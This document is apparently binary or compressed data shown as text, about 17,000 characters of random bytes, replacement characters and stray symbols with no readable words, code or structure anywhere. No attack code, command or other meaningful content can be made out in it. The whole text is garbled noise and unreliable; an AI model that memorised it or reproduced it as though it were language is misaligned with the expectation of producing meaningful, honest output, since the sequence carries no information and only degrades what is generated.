��a��F\�&�r���i��M�Z:X��QJ���'��={��K�l2�����4:��D�UWO��B���]sXO�b�5��h�A�I|���-��lJ�,Bi��X��0q�;�����.h����qh&\�Xe�5�=�S�=�<J=rc�ڨ��Ȕ���Ӷt�U{�S/8�G`2�z9�����aPY���˥���;�]�i"[뒮�)������d,h�B5���ݓ�IGB���/���H���9F�ӠCW�Ѻ������N�� ����S�� ��P������+�������a�q�}'ZU�	p�IiO^��5�˰MH!�߻F,�oB���_�=w�T�5��!���ՋpO�y�~�t���#�EXe���3��v!OD;<�Ú���`KR	z�$�NVaJacK���AY�k�	:�b5��&?��C��}l*N��m4v����'�~�|J�� �W�l��-xå�$��I��q:�Xq3�|ct��7�c���1������^X�0�~d8�3�!g�ؽw�"�k��sc��44j^=1�	f���%o�庨���DN�~��Ԫ#��:BU�}�6�v�&�s�n�?"��Z~���Z8��>Z����L+�{�s�꾆io??k&�k�v��d�E
>�V��

1��>d}�o{�XV�Ї�r5���!\�gQ��iX� ^��XHu�!T����3�i������<����y����?��zw,�������?#]�0��:;���^���7�:w�/��eW�����L|�j��?��_=X]^sZ�?-k�x�S�hC(LUͫ��_|������mU[zR�/�f��s�X���4 R"xi�Y�~���2�.r=_���#3�<�n2TXlu�*ǉ�'�K��@
���*������{��+�&j��D=�-�$a[,f���bWI?��ܖ$G~ES����bsw?n�$����P��UKaDP�_M3���놛G׾x��3.���Ϫ�n����A�<�m�J3�sT��DPLF���@7Q�e�Z�Ay�Vo�t�?D(�.٠a��M9h��e�c�O:$�A��5[��JU�1����-�uenU���_ ��+ڧaA�3Dq���U���[�c�s��xf�N �0z0�����n�Eb�,5$��|F>�DdfR-����3�#tpaú=���}��'�|��X9.�Eu;O��W��:Rl��R���4�fk�u]�����u�ꟓ0p�^Nh	�M�qqPq&�+�[�~a���$<�~���O��F0/���+���Dl�������@+�K��If���N���0�1��i��4t�~���l������a-�D1�&0��T8����MT� fj"1�B��WT �Y���eXak�0��;ڝi�&�,P���9�D�Z������Q2 b.�P6���1�pE��֭��su�7]$_Ҕe�K���"ȴbʍ��<X���[��PL���Z�#�Yf���I�;r~e���\��[���"[��H<��
3YPdX������̆}��~N���U����Oo�֣���i���L�8��㶓���|�� ��ɜ�?��h@LN<
�5�񽸑�̧�\5�!�L�X-i�]���`��@"��d��J8 r���_gq%�ܿ�d�w�İ[�X�z3��F�ӽ�I���[�|��� �W������-	uxD��2����yfV��$xK�#d�'��Zz`�c�Z��Ӧ;(J .���C�:Ah>ӷ� ��^��l8�-qxLvB�[o�먑A�i�/�hI~
|'��8����N���x����@�o�����YA~�1�ZV��Ϳ���pSJo�����qU���*�����a��;��fx��q�ƩB�E� ��d,��L;�z᜙�N�j��g��7(D�[�U�lN�-�"`6�<S%2*�(\��&|,���@�+�Ï�i�C�/��E��U�1A�L�?��]���<&��G�����k��E`�ۘ,����#����t�Q���,Wā	�6�8���Oi+o�^z%,/2=�=�聀�jjM������> �<�Vm$Xէ��%����/��\p���=��o]��ڿ��	t��G�"���xr��Z�ʞ����6Q�������������sU"h{p��?圓�3�Te��߁�-q�ڟ�n�m)C�Un�b�tsN��	��G�_1o�.8���oJ�k];w	=(f�awf���>@i�
�������X�v(�,�_bN��-�H��W#����~<�ժ�5�n�n�._��\[���p�94�+�y���彴jj�6��9����{���6�MfQ&!�p�G�	l����]���GA�ɫ��@��9���Y]�e� q��w�q+�<�"�K��� �6Y�J^��{ �y u�َ.]3�{ՙ$D���(t�R0��������P�ܯ#l�f������g+�A56Y�О�%k�j��gR�/�5aC�\�ϟfDWt��`� �p$�bL��)�N�z8�*�uJT��q�m�V�Ƶ��+�9|;��0P]ۢi��HF�"��׺x�<��Q�:�in9�sUm �2�^]o�f3Lw[nt7Sǫh�\e�Y]I�͛�2�e�ց�p#�KF�\��~^�ct�P�=T�L#���
�Ovw�p�O����_]�/��F���:�`��;A�V5� r�G�w�km��!��a&F�jҧv�Õ�q��?&�gɌҊ:����d\L�����
����k�ˇW�v��H�"�>@���(�H�"eo�>2[b/�]����fC"a�PdA�`Q��!E�d�wOF 9�}���c��UE�[a���%�gir^z,���.��m�oybSX1�7Y�X��d��C��� W9)6;��Sd��,�j�E��t"�^�����<�g�f����>{���+�Μ���	6��^wz���:�m����� ���"��0}�/��3f+�G����l��}h��O�m��f��c9�B�w8ظy��Sehˍ��	�mE�˽��>��aޝl���<�2�У~�g:g�N��zb`2������V|	vrjpxr38����;���@�(��G`v-q��g���Ьt�`���s�v�|�2���+u��0}Ϲ��5��˛��c�_w��9-8+Y�"e���D}K:�55���u$�(�A4@�e`&͛2��Ѹ� Y�*a��ϗuN�VK�$�;ah<�V�V9���&�c�y���)�������jcW�[��n����������o�P[I->f��ﻗDl:+C8xu@p�n@�p�I7:��x�!�������q�o�`x� ��Sr��.H[���V �I��������_�^�a��E�<���B7rFl���Q��� �T͈
'�-羔,J�A��#R^�������>�^��1 ����-�CK��ꁵ�<����ٖ��W�����X��$�oL}�T�B��@�B�]����b�γI�����𥮞�p����	r�������G1'�=�Q��-py2s���1��0�H�#�W;��{?r�e]��;�����]ˍm������c�h@W7G?	ʕc�xs#
�q$8vjv�4�!g��%��|#)[���!~˸�7�X�L@N�b�W�Ƶ��_
��v/��8�����ڡ	��F�.Xru㛈��#�0��	�0`�Z0�A�c�F�;|��*j7��nI�ߏ(�a@��>NP�5թ�.e���d{Ӌf$K
'X�6�����5�g��t�w=`Y3�^R\�}��ƅ�H��u=auvԻ�>Q�7,�.��|%`q���5O�C�E���t����du92�Mu"�����T��<m�A���ϣ�+���Մ�ɸ�Im9Cw�)�Q'��&���3�ȋ�Pl�F�� ��ⅷ�Uu���}�4���
��A�a��wՌV�}a�<�1�r�!��g)2'��ء�x`S{ �`��R1�ԭE�����Z��s��'S��Ǐ�̾��᮶��6cc89��7�zw[Yr �Kp@�G�@�h����e?U��@��ԷsZ�&W�3'�t�`M�@�jXU���;>7w"l�/v��,,t�E��B�쵴�͋��Q�t|��`Ѩ�蟧ު��`��4�(�G�s��nI\��M; �q9DMr)N/�zE�ш��p[�U�
�OG
�?����f� �����f]ڛ?=���צ�#��A��ȷ��,���T�܃&���v��〦�m����wV�&V�4m�b�p1@i��ǳ�%�8�����m�}}�3зd1ΨI��b� �b���^V�50ݫs�&j9�=�_G����b}����0E��=����&
�v� X��ݰ�B�d�0�}H>�`8�D�ûΊ7d�R<�v�� (��mI��#G����e u)PKi�yc6��8� �F�r�F�hC�A��H6�97�{;��Y����
i�gr�-�"�bdN��K��Q@�~.hx�&1���X���s�9����؛����?�{��s�سdn�㥖TE�U�v��C$�l�6�J8+�~ջ��j�WR��@t���MQ�P�n�D�в�ݣ������MqXg&.�9�ɼ�,QJG�M��Nƅ��'������Z`_����UY�+@Y�$��٤=l�o������R�誦F�/yR��<�%�P���NY�ݎl;�f�ߣ��������Rmwװ��ZKI��'?@�S���dhjZ���x<z����������F��;���!�znN ���ұy
�85T������9��B��{
����N�w�^j/p��nP�m�H��S��qڱ��5ajt�<���I:��d��k���c��l�|�M(��%����t����  �ޫ0���t�㢳a�0��4�l��K`iY:<e������\�ռs�L��/56ZB pւ����������$0�C���A�a�pN���>��>�Ҫ��+LB]��܂Z�5k�R��,\|ͣ�����s�pĪ�n��c�~�~+p`Ur\Wh���9�����Z&z�|�9�������4n�ې�M��J��o���:M���yf��bH�����H��� B��C��x�����:\2�M���ם79^5�{���"H�c����S�<r�e.���zb�D���Z���U=$fI/Kɼ��uWe=S� M��n�x�T>����Bm���ԙv��<����PD�����߽X���^��c`�B��L��mP&�Ee�bU�)10��g�x��
��� o�j!���E��@XӀ�w,ɥ�H��UJR�$�@?I�`�]s�vm]�t�]�%��X:曜�p#ߵ{J���b@��7�MCo_F(:�ªW�ː�Zk�y�z���e�9��I.n.����4+�~�^:S�ñ����%:���+ր�#��!�'K�����ܒ�I%��T	}��.��K=����f��)F���&��m����u�ܰ��s�1ǈ�`������w^��P�P�x!0�7i�\���B��X ��p��
��{���x����A���$��cS��#T)��&�.��7cx��C�̭6Y~1���8����U<��	�_B�(�NVx۫+.�L-�u�����4���\��]�)eVML-�oe��`��~��Wm��¬	ΰ� �G���:�2�-��n73
[�{���S�c�x�z�&Nx�M��a�|G��˼}H;U�	�s�A���Ԫ��iC��5'#Q-p:>�5�T�4��]������~|�z�r�OkO; �>\�6`��!S�g�t�h�ǹa���lg#�׮�Sh��D�[�U�8J�8�{�x�4����{����s�6�N9���<$�i���a�8���0P���
��5*C������	�C��hC���7�bȽ'��1�O1
8�b�>��)8>S�^�>FN�~��G.�f����p7�>�Z!C,Y>';r+�Wf��T$[\Ϩ>+�3:8�h��v��q�7�\2��|$}޿��?TW��Ax�g�$���LE�T��&i+;��o�p�bx�D�|�+{5�灍�)�>2�S�����lF}t7f�i_g��Y1��?
�<2jl3CD]�z�I�	�l& �->F���ǜ��K4� �g�9]��0w/i���n����=Q7߽F[cIB��=f�7�Y3�F�mF��r��)ܘ���F���G#��i�q_�ׄ�	�%DT�H�� lc=Hۗ����$���zߝ["�jO� w�ǂ;���&�{έ���e��n#���I������ǻ߱T�P���s��q�c�$ТC�7��a�����48xF\����pes��%,���Յ�Eo�����ߪt�� ��6)��!�y� V]�+�i�;ƙ�����-�]�OIJ��%_$����w�:�M"��<7�q�mt׃审��o\�<�����
��(U�<��5�b�6-J��,;��Y��zZ���orGl�'�l�R��(P�K�������Xv��m��*ˈ��~�T��o'ۺ�����E!�Z�גi��ySK>8�Ϭ�C�k����q�WCN�[æ����&���&��3?"^G�#��_����%!Zw�/� �����bf0�R6�@��G�n�k�� �+�/��o���	@Fx�V�y�Ll�R֗��1�>�F�簑+�Ԇ��`�E�H�2�-�?�
2FS�Q�01C���%a��bgο��䣊¿J���
_�d���5�p����K5b�������@�8b��,�r!l�R�"��%�@��b�}�b	�H�y\�u 6`� a��)K���L��)�G�C�p�n*34u�a	qb*Ĺ�-��a�����'�Ĉ�k7�"dw_�$�^��}/�?~u/lX��n�<��O��ǚŕ�&��`�e@�+�"��	#�j��6Im��[؜��)7�����7��ג��l�# �s�[��!���ɯ'�x�q7�ҮS�k(r�Y��#f�9ob��=Y����V)���y�|��������x������Dg��yT{z�ܽq;����F�s��X�
��ڴYlH����{�r߹Oߔ��~ѕb�V7|������(82=��MWكv,n�5��7�uMCa���E��%,q}�X����Ej�g8�=t�BF2���Y�%:nR'�@��D1���뎖 ~��$�-�4��5�d� �}Z�;U�����Yׁ�J��}���P��`��?������IT�T�To��9��M:��R�coU��|��ў��p�i��^�C�=��-�18G�ܦ��i�ľ�y�]}qb����ߌ�#zlQ�h�}u��Mj�!�3�b�9�����*�زѾ�r_������ѫ�R�}��\���#��Ŷu'6a)lMw=m�[��4*�Bs�ړ��iE��p�Y�Y�k��t��NS��Y!'����q�ß�����[p�p^�X�$wMɌD�	ѱ���\D���.q�U2�n�ȝ�k�6����[oa�ieHti}E7�������3v�@�ȡ��hl�Bf���-���	�ſT5�>�8]��͖$樃��f�#/�����(�::��}@�0�Z&Z��%"ZnvE�"�u��n�|HޡN�	m,i�{�?
]��^F��������zl�p
e'��>�+ȁF�v�^�V��<�=�/��Ç�(~����zέfn[<��}X��.ҍ'�%�&�.
t�pU�0=���S:w�{��%��sɹu�"i��k���cSq"�1�8֘t�W{�τ��j�U\N�K֟���_7��p���h�� �A��v���K`~�&���������⁉m����)�j�*���׉y��|����[D ��Kg�'��e"g���v�lG�m��L`[ ߮g15Ȏ��B�ļ����$�[��2�`W(I����ڠp��k��C������=���T�G�-�Mi�ʢ��qz�͇o^&����n�5IZ�~���wX\GNR�W��ō�I�U^TT�KF/4�l�Kn��Eu$J)�-�!鈲GJ�Ҙ&LOq�	l����#�%�[0٭���g��xg�uXa�p��0�@1�eY��i0AϾ�PI7�?��=����̫�*�磭|��!ay�[ߗ�t���k�S�xi��k%1�'0]Tp����x�o�C�D	0�;��J��]��� ��JRr�D����A��\�,��	ɉ|hZj���>t���C�R�*�r\N�Wn��ai��pD�
d���<u!��9W��ńF�`H�z�����$��|�����&�*��j��{y�:m�u��!��6�5d6�ـ�M���K_mt��O� $���X'�n�<vyT���%3>U�BMD/L�n�a� h�Zc����g��ZKwx�x�&Gܖ�o��/~��h�#�+�ұ� ���&������{��㜶H��Chp~�~��>r>�R/{)Q�+��P�Q��X�i����o�
s�|g߲����q�Z�%e�ܠ����K��y�Oө��Jt�_^O��@��7J���2�9ګ{}4�Dq��6K7�n@����I�v�kߘ�Nj\�+�g�l��餡��T�XT�إ#��e}�����h�V����09dG;de��*ÖULtτ�yk�:5��uZ�,gӡ�ּ͏
�ddJԟ7+	Z�o��H�!���� G����m�{j�,�;��u�=�:(�o��Ff�d;"��! /���i!�~G�TߒS_�6W�&B���r�y��BnpE�C�X�a�Y�@�c�b	EnV�iF~��/���U;^�	��؄d�* �}h��ܥv@.��ER��_�m/�ח��?�7�?�!�Կ�%o�b;į�;6�_	���m������◶WO?��yX(���<'L�,!������g,챐�S��>��X�n��ʺ��fr��G���Ƈ�#2J���">�͟��4F�R06��	���B�_[�!}8ro�G�p�h*���j�Ƃy�J�{(�U��ˬ����M�.��m=�׸e��O��
ޯ'��Y`P�Rg�ή�A⥇�`I�����!��PM���c�aj�@�$F��%ufG�L;9�q�3FD�r$��Z6�&��q�7�H�t:��Vt`��M����n��=�l�x
1m�PW�D�<����Xbҏ.g�Bu�M-~�}��K!IK�\^8��G��C�@�*��IJa�x�C��b���֖ja){^�%?o#��C˛�h���ⴧ��MƆ�@�:��C�0Pp�Jpz_�������E�~�t�������YU�79��.�pBF�� �
�SߎE�z���V҇#\g�En�E���u�K���/]d�OH�&y/�߆�)�^b%�}k�1��^x0�<;�h���&o|bY���(5Z�D}Gg�r�!��:��x���F7�5}�|7xO>�$�l!JZ���bi���τ$U*��UQg60
߆�����'�����u�>&ڔf2TbX�L��-$S��o?�h��O�? 3�9�	!|���(���i�����ֱ��n�V��K�y���s�(����G�Eؙ�R=�[�So_�ح�2qD��^aډ:iJ�N�%�x���A-�����=�k��^kL�����w�.�E���|�pѡ���1o-�]A�4�w�okAa�-�#�,��w��_ ��3����pl[W	�sU�g0��3/�	@��]:Gl�׳�D'��g{�!�$։�'5@K��d�t���0;�� V7	"2?�ɖ����߂.��_i�������sq���[E���KB�>�:v���<r�	w��Tӎq�@g}�{j�1ˇa�ݤ��NgPN-z���cA�햒q�P���4:.��X��4�A�.����m�3���|%��q��A.�,�W���H�T��s7�:es�W;ڎ��:c�������"0S���^0}�;����SGë1�PU�f!�O�iu/�#�mG��[4����#���	�����#�LA��^����"�sn=�ݝAq<I"=��((�S�~��/0���@�cjb�W�e�7)���a� h!W�2{`挶�PW-����v�c�ITr�](��x�6�����5�U����F?�Dl(��z�VQ���H�Q0̝�G�V�ؕ&�$3�� ���G�^�-�X�l+���v��aA/�e���PL�R{�+D��]X�(1W)��
�J��(V+����_�~#z���+>�)�'C˞��U�e���l��T�d����ܽ�7���.�' �?��L�;G��_'�~c�����#v�/� 9�̏��R��	�b�:�� �������'6�+��JA��=�8��ik�j�^
�x7'V�ԕ�ζ��6|?~�j�S���m��[vM�	_a�-�/ ���J	r�wW�va��3k�U��cq	���v"px�INP�v;,@؜8�����9��������l�`�FP��FMT��������� ��	������%b�f���ھ�퉟q<eV��6�sh�c�l�gP�./��xB����XX)q(e���_��>y�O�3��4p[��{�$Q����*޽��}d=�aȲ��F�@.n��W^{�����hW�B�[���X�zr^�!�t!�(�z~�1��?Y4H*�S�;0�L�AJ9�#A�vE�:��+��n Us�Sp"��NG�s,�2���=�������5�R�Qi+Y��۠ʴ��/���l��w��u5���j����Q�Z9��U[�Dm��R���UA�9���V��A�Kޫ�#�L)�s�u���������.���A�{�~��������nP�xd�c�i-��	�׻Ϸ)eAf*��>���u1LDwC
�U�;�����s{9�\�R��my��"6r���u|'N࿹X�F���X����';AsU�ԓ��9�݅�s��<�6��m2��a&���`�P����uxh�v�=�]2�M���7�] 	QM�3Ͽ�\H�K�����8f�-��� ��;S�c���Q�lb}zB���r����ɞ|���
"��f�\�Yo�G�}�� Ø/���E1�vR�ႷQ������s�h~�2��H��*u)�*�I,RA�FC�����=��Ps�Ldz��Y���-�%�.tF��I�FƁR�� fhh={��&E���f�Ѹ�� �3&-Y4��p���Q��>��ה�/�좁�汌SLȽxT# ZIa~�|��A^�*�s��6#N�N��B����I��,����T<�$6h�c�"[M0�j�w܍�O�k�d�VNRW�kY���f������ߊ���7�RS�D[|�ڎ�Gߋnc�D���Ma�3
���"m�I�h�!.�V\��}r���D[��z�D�Z����\3��4�6V.��r��	��a	����=�^�� d��`}�R/�@���~�ݷ?�u(x`
���D#5`[{XFR��K�,z�?�)<f��鎅�
��v�R���f,7��D�����_
joT�Q��v����=��st��Ҹ�y8��f�dC-�E����g+�/�����V��|�9��^��}m]W��[o�,���k�M""�\ß��F)bz�
���g�M�~�-����ao��+�ئ�<�/���
ay��,3�+��Z��4��c��0�(��RS����YoBsY��z6���E����9=f�Y����S��J�h���q��hL�޽�;2�i��u�KЌ3%�?;���y���7r��wP(7M��;�3�Yaf�\��nĆiשCs����˟9�+"�(7�8�N�S~���[���������䀂ȩ�]8�y����R�u��3� �)�^S¿E���Ĺ���-�}aH�{�Ø��KZ �3t*A���X�N��&V�6��up#��zr{ Z(����d/H���#��֎6R::t�1�e�
�Yl+r�\U��I����`F1$�A)���ZQ�1o���D(�S�; |\w_����x,�)����x<ޚ
RS�.@�aJ1,�x*5H�3m4��U�pl��JRvQwP��l����v\X���ѹ��v�q�d̯^�'�|H<;����΄�T��r�I1)�>Q)����CdjE�����2k����h�X��^6�mǯ=j�2n��=��b���I�_���D��P��dg*���b	�j*x��J�E��%觗�zy�NVi�q���@�ƶ���i��Y��U���iI�-���+pm��3�����nV��✞�c�{������ҟ"T[��4M@����ZgfBժUa�אB�U�m�^u5Dw�H���� ��!�*D�QKTi�=*���PL:�t�KͶ$���QJ�o�\o0-3���F����q=�(LjW3ª;l�<L�$��Ɔ��e4(�;��Q���?->�-R�5=����lY7�dI��e��^s���r��P5.od�g}� >���NM�1���#��n�\T0o'E��eG?(GH~��%Ρ�-�a��gf���"��F�߱bE� ���I��MU�Ew�?��廡5��)�ґB8M�β�kP�� �%��*�DKl��OE��SL��ze*�Kq��fF�������E�Xmeĭ��o2?��A��T��r'�d���S�S�@�C��n�!r�q8�zF��Q�k���Y{�hn�	�&V7�q�ܕA�-~��Ѽ��\$M?���0�� �>���i�g.���2>��ļ����T�,��ǫ�C��K9���5�ئ�?D�a>7�l�lx��=�4��s�㭀�N3�1x^�� 棶��v�6�⅙��~:�F��jR����e����������7w�I:`m ,�w��r���u@�j>�>�f4�ϛ����E/��J��~ %!�0��"1gX>�6�MAtμ�Zh�L4w�5�?�m}��r�a3�I��J��$Pi�@�s�tPX�3i!�������T��� ��ęK��A���i�/˪����<��%1�h��ۉWP+%j��J
�N��v��)'�[�/��������� [Akj��l~��b2jVo8�������#�h�>��m�,�� �	EHx�\�<\[(n6=��?�>����G^��GX���9cz뿿;�rK���/&@^rb�N�dd�ґ�Ws�B�oEL�*���xG�އ�!�1T%ν���i������}��Ų`���=�b= \�s��C�)둂9��� ��N;��I�
u�{��m���:GE�_�"ݿ����L��l �d�u�:�A�꧗t�*/>M�oEAHɑio��mY��b؅��3@]���`s�ݖ]	�eX��ʤ4����/��م��.�Q�Jj �w^��j:n���B���� ʸ���z��O����z,
w��9'�0���C����YA��P"Ra�!�J����1���|~���R3½���45jt�I� ���'D���+�����(|K�����?�	v��*���H6��R�J?����������	@�J����=PO��R\���}Y���F���"pc�s�Si�b"��B�Z�M���}ag�\�u>�KqyX�^v��N��d7���^�}�a���I�eR��Bh��pͻC��!߈�u����#&V�L
�.V;��,>�ꩨ��ռr?Ѩ����?/x�'�9Z��`Q�H8ɋSF�b	W��b��h`S��@�-��gv7]�����ԕmC{"��K�'z��e8�!�ce�L} ��2U�.Zrp<�\�$[5�A0�����Ls��BOk�%fVk޸^d|S�v��� )Z⎱D�)�9k8�ne^>�ԛW�#�;BV����M/7�؄�h=o(d[�T[�n��`IK�5����+ݗ�n��"�E8W�T�}��dl!|mLq�=����=�J�����#�Y���$�t�l���R������%\����8�p��Y�w�l��V�?��WJ9-��5��t���V�����IxЦ�\>�|=�b��_��+����5q�U�H�)���j�6P&p��䬯�oLff,��`z7�s������W;a&h{�����UI+����,��/�.�8��� �+��z�(O�e)�C����X��,6e�iŲZFS��,�A��`nmTj����=��A�S��+a�7��U�(�
��
����j�DG�6r'��:w�NՔX��%�����S�K5���@>1�����-BN�����j0�w
�{[�	Q��8 &���u��L.4����Q}����`�5��KQ3:��;v���x-"��{�8�
Gï���D37��g��؝�.��1�ω��(S�]�?6�	�c��ʘ����"~-��f�iK�t��@�1C�̄���|N�ql7�r�*q�2�@5Ч|��v�G:|��_0���9n �%���2FsĜ���m��D����Q%1* E(�3�8Č3��́M�3k��Ug����� ��M�8|�!H�5t}� �[4�������
6�#FmB�3w�#�|d����j�D�?�c�;'��`�)UI;^���*��TpjN�f(���%�2��pu<���/rH)��~`ju���%U�=���H�%[��?Fm+���Gc�&1�&(��v��dߏ00������Ӓ]�F��g�.*�!\�5 ʣl��. �@��C��Ӵ�_e�}��t�n��2��R:��p�L0��c`+�/�'Y����98CJtr�.0�dZ�w�韾q*p����;�5'��x��#��0��<���jޙQ;�V���>��J���Gp�	�)���s�U�W��v�\��n!��01$�|i�d|�EbPH���C�

7x1a�i�%$D�l�|��>���������P$SG�W�T���Xel��:xY���桡՗�Y��&	�epʜ5���c���s��ޮ�>`ډSM���mRo*�|X3�1��9F��{ǥ���?�]��g�L��̓�4�%W<���=~�T�%� sAQi7?c��]��'�4�B���b>tL�ɳ���y�w�y��mR����5�'l�cd'�TG�	�{�]���&Vpz�3
��̼l��r��U��UV�,�<a�I]�%���n�Y�>6�z�6"w����K�ؾ%�tr\������k�����i��-ŭ>*��K��2r�.\Sqty�j����lȏ=�l�[�wJ0h!MHm�=�H��Q�ne��xn�x]1�7m�l֝���\���f�P�.�x��!��V�ɸr ��9+N���Z�=H�����qґ>f/� j�S'��;���;�ZU��� �*��zhW�NW��W��SRm�:�͋�9�W���W��������^�� T��M�<q%��Oؿ�#��V��l�W��~�udl@�R���1	��5)�����JR��P��.ȧ@�3~��9O��F��s8h�����"�Z|[+GW6��X��p��h��0A�h���b��tT��d���L
�S�^}m�8s$Gf��3�G�B�Y-q�?�V ��V(f�%8Rn� 5������O�a������\t����.�~��������}�t֞�MLc=���T=�W�\KM�UCv	O� ��z;u���.��ЏZĕ�v�Е�K�������0Y4 /����u���@�OC(��L����D��b�z1��X��B>%27Ԭ��aP�h-��G+���OqCoIX�g�uc�7�~|w��ŭ߽�vq��2R&`�E}�B�A�!��[vH_�L�M~�)�6����c%���P�s����-�6�n>��NL��ᜄ���k��j\�TΦ�2���i�k�����͙�C2�Ǝ�N&��}�=)D��d:~��%�-���kbX�5F��[�� ��Ct��jn?7�!����ִBORM��>�\����'[��/B·c��}u�ݾn		�*��0�)Lգw�H���^;�)�����ހ�Ax��œ�;�V'dWKB�3jC���@�0��F,:�h��\���"՟�Ɇ)ei�{�x �UT��Wj�]�,���5J�+�#��S�l ���E����^]�o����� ����g?&�X����\��[Mc�.[L�(sc	���G��F�	ᡷ:�<��Һ�Ҁ�n��@�*�W�E]��0l�{�s9����dǹW�v���VU�4�W;3�ҀD
���yvz�O;xp�in/S�_��?`�b��9�ZJ5{O�w��"5��V��HAO�b`��z�6�4r�>�[�K!����Y�[ �_&�Et��1���u��h�\f;r	u�KqS�pbPٱSLy�@�E��*��#���7�C��ǩk&� �v:Z~\0R���t6�i�9�[,�Ht/8;�K�)�<kg�]=o ��zעɎ $9[T��*�`'�K*X�P/��mW�F?a�[ҁ��f]7����l�S��X$�D�Ԥu(���.����Y��a֞H��V#/q�cYh�蛜Gz��������]����s>�h���tq)�9�F�I۔!��~<�t瑩�h�ьl�~i(Z;u��<�`�M�*�{�8�ȑu��L�Wݒ�hy㱴��l_|�ј���C�heF�T!�X����m˛s��������ݟ���K��>�H�in��y� �%roz47Wq��|����i�C���AR�v띲�`���d�~:l�P�u;��U�P�-]{*�Iޡ�9�d0 ��N���������:e�`8M�P閅Ssi�/�7�@5��N��������X�^�x�D���p�c�?0�9aB]�� UCg����~����"4
��"$�P��We�S'��>���R�<�φG�Ѯ�2g���<L�dE"����d���W��d&���2��'}Iv����ƚ����x�Б�y���'�H���k�?R5�z�[���
�n�q��Д*�ƃ�����sW����Z�˗�b�&�W_��.1��LG�;�'Dx'�8�i�����ɀN�mCAZ��66�}g�4T����� [}0�5:3�@S<gg\�A���o�H���X�2�;��׏S��!c/�]̀�t\�3��e��C�� �g���tOs�:Y���e_�}/`�M����F��$A'��T�/*�{�!A�#��k�v��i����?��tU�����h��җ��`����'s"ھ_Q['�
��!�x�H��BVo�+f����"��O�i��)K(�-�M4<ԋ�P=5�h����y�&5������bH�N��-&0�)�Wf�^W��j=V��{K�(�[�y�C�B��J-����
���즉�������wU���n^��'���P|4V�\��T��~&����b��,:S�Y�eө.ڝ����ř��}��6N�qe���T���6���d�whk&�ޒ���U���5���%Dv�V��7�(��
-��=i�׶4GD HR�]�#~��)�A�~w5�\G�	B���l��;�U��=��	��-j�`�b�|�Bwv�P���n�L�0$?�0q�
���V�-�adFII (n�~M�C�Z�.�'�r;���q<�ɗ�#�o|������0Q�Z�R<��<_ו��� (���rd�8�+<��}�'�2脑 w4b<�0�gbi>�2����5D9pVj��#v���p<����FU+׷�(������ax0P
|$�-�O5P�UÑ���E
����]f�,����xU�.qvv�Oӵ��a[!5:`Ħ�Ë ��>��El�F��MA���3����zh=��;���*����#0��Ym�iYr�O8/�F�]�i1L"~�C�2˻�rk��|���-���A�<��76A\j�MJTNLd&}%��̢��RW�o�&�Y�'k�,�����W>g��h�7R;fN�'� ø�F )��7_D�5I��60�S�R~WCV|��b}>x��F�ƥ]����ZyUӲHV�L�! ��z�H �I:#2̇���5���2��,EC�/�q��f[�^P�
<=`��,~�E炄v�x���]V�/Ŗ�sP�n�-gv����1���rI@���Wse38���d���H.5A�L�V	᫴Q�m����|���;<6�J�s���)tGF0�p�!�t����U�v�[���.Ù"YXd#n�Ճ���;�عBw�B��{�Am-�]�M�h�s���i�*Jj3]ǟ��N�.�7��d�)����I�������Q99���:��B_�׺�k��U}<�V����.$�bx2����d��`�Ge��SE�3ˬJ�i�r�5��=�s��G��'��'��>ׂ���"�Q�cOlaL����.B��{ �r����Zv�����������E����4�y�����1(�����1�a�+�?TS���F�㞌�eEa/{�]��>�Wdz w"�NT��l|���j�.tӗZ��;=���ʣ�� �C��0��3-/�����s���{B4Yo �w�Ѓ�-g(vC�n��Y��3��hԩS �׿�h��sH�k)��}�1�rn��"��҆%_�(��;��U�!?N�iQ�n���q��6Յ��l2�MhvDO�+]ɕrZ�ky�����ȗV=�,�|��QD����.n��4�.pU߫�N%��Z+/�o�Y��t�腗+���������5�����WioCq�7`���,x�R�KoI��^��h���A�M����8��ɟ`9�ф*���|7s:M��M�������x}㙳�>�	������.�����Ɂ�(���s:�gҧX/Y�&��B�.������;�L���m1�Σ�"8�:ʧ:�݈j�"��zB�ZB���u�5�Ԇ�h�ވw���6pz��y�_��H�X��Y�1�rE&
hh���Վ�gSv4P���H2M[���fH��k�6�:~��Hܺ�/u9�P�c�Es��o#V�9�КW�6$�]$��w�_VW���_��~��o�v�M�����f]�1U�۹ͭi�������2�w�q���Q� *���dTA��_,����0�*ȫ��i�C�:��;D0Ŝ2�K�U!^*�I��+�✞�N�0&�f��T��S�T	��Z:\�w�S�ÎRa���A�	|1*�.߹�E�]Em���/�m6��y��*aƷ��下B��ؙao6╽��?ooB#G��z�����c��墌]��+��W��kA��V���32�@���R|��G�{�U�HEp�YJmv,a��7#��/���Ѫi_�z���⯛:|'��,0� ����EoF-����� ����E����dy~�Y�`� ��C�R�9��yQ��T\��x�f�<�[ے?b����|�J�鐟7���"�����zD�;��?4����Mf�kv+��5o�x�`Y�铋�e �jR�/�H�ƈ����i�A��Dh���h�? �!��
T�_P  B����$�پd4��+���:=�w���
i�QPJ�^��i���[a�ʞ�.0��YLO$�5�����!�r�G��n��r��n1�V�ٮ�p�1O{S�z��<���;�Ve��_���H��<�'���C~��Ҿg}Ii�
�]�������V��A�$��S���#�.��iU�4X-&>Ɓ�1�ް��?�3�PJ[ᴇu>���-`Dt�p���%x�h�`��X��Bц7\K��T9ڞ��f:F�Y�G�J�}!�u�`"?v�$MU)ρFu4��+�����B7{r*����m���h&oAD��y�ʲ�\(P�T�R�	��_���e����:�)]�ºdRG��C~�I�|I�r�#�O��%8��뵷�������S�1����`��7�u~k�߉��Sn���[�^E�;�G+B�z�/"����h6N~���T���Yg�D��ҝ�f�ݽ�g�#"��}5ѕ��!�b;���Q���gFveާ4�w6���Dl	�����sR�.H�闣�A]$r(��\��������S.�o9dļ���5>s�~kd���4ʮP�س�̌�;]Sh<m�G��h�*A�ذ�e`^HN��^���4������'�:��?�b`Dïb�b�𓇨7�f�`n"�%���Iя�f�d���5�v.��MS����<�0C��pA�۶��i3�OZ�k���TƩ}�{�)�h.��O�
ί��6F�JPk��Nk~K����`�F�koH�q��k"�]�5Bl����4 	�&�KK�4�uմt��W�ŀI
��H"9}�b���=�5�urV�D`&~�{�'ܸ�X�k[}��#;�h/��R:�X��e�eFr&H!ԯQ�����	�7:	��ݚ6ݮLWV�2���N1}|�N�;j 3t�߶_۷�ш��L��0��m��\�>�Ї�6; �P����n(	 =�?�5��p�!��y�D)���B<�HӖ�ѻ�9��i�|o���}2�~�x�������3�aa���~��4h穴�����{_��N~5��M���'����M��`.��>c7�,�Oc������/)6CWKX�u�y��ғ��L��)�\�=�4
